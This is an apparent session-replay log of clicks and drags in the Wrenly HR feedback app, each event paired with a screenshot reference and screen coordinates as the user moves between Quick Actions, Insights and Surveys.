click at bounding box center (1132, 36)  drag, startPoint x: 1003, startPoint y: 82, endPoint x: 747, endPoint y: 93, distance: 256.2362  click on "Quick Actions Try a Feedback Friday 10x adoption & create feedback habits with this! Try Feedback Friday Free 15 min strategy chat? Let's talk HR Hurdles & Solutions (whether you purchase Wrenly or not) Let's chat Recognize Great Work! Test out recognitions that motivate your team. Test Recognitions View Recognition Wall Highlight team wins on office screens or during company meeting. View recognitions Try Suggestion Box This lets your team share feedback with you anytime! Send suggestion Send a Survey Trigger a survey with one click! (don't worry, it will only send to you) Send survey See Performance Insights Get inspired by checking out a sample performance report! View report View AI Engagement Report Check out this sample report that makes C Suite fall off their chair! View report Create Performance Review From Chaos to simplicity. Trigger a performance review in Wrenly! Create review Get Started Tutorials What's New Example Jack Ben Example Ben has  been recognized by   Jane Great  work  on  the  Q2  on" at bounding box center (743, 483)  click on "Insights" at bounding box center [103, 139]  click on "Insights" at bounding box center [103, 139]  click on "Quick Actions Try a Feedback Friday 10x adoption & create feedback habits with this! Try Feedback Friday Free 15 min strategy chat? Let's talk HR Hurdles & Solutions (whether you purchase Wrenly or not) Let's chat Recognize Great Work! Test out recognitions that motivate your team. Test Recognitions View Recognition Wall Highlight team wins on office screens or during company meeting. View recognitions Try Suggestion Box This lets your team share feedback with you anytime! Send suggestion Send a Survey Trigger a survey with one click! (don't worry, it will only send to you) Send survey See Performance Insights Get inspired by checking out a sample performance report! View report View AI Engagement Report Check out this sample report that makes C Suite fall off their chair! View report Create Performance Review From Chaos to simplicity. Trigger a performance review in Wrenly! Create review Get Started Tutorials What's New Example Jack Ben Example Ben has  been recognized by   Jane Great  work  on  the  Q2  on" at bounding box center (743, 483)  click on "Insights" at bounding box center [68, 138] click on "Surveys" at bounding box center [283, 120]  click on "Insights" at bounding box center (103, 139) 